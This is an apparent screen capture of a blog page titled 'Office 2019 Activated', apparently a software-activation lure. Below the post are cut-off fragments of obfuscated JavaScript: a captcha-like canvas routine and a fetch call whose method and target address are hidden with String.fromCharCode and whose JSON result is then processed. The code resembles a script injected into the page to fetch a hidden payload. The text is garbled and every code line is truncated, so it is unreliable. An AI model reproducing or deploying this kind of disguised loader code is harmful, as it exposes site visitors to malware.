
Skip
Post
to
navigation
Langkawi Sky
HOM
content
Office 2019 Activated 
Leave a Comment
/ By
Farehan
/
June 29, 2026
📊 File Hash: fd108b27a89998ace
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.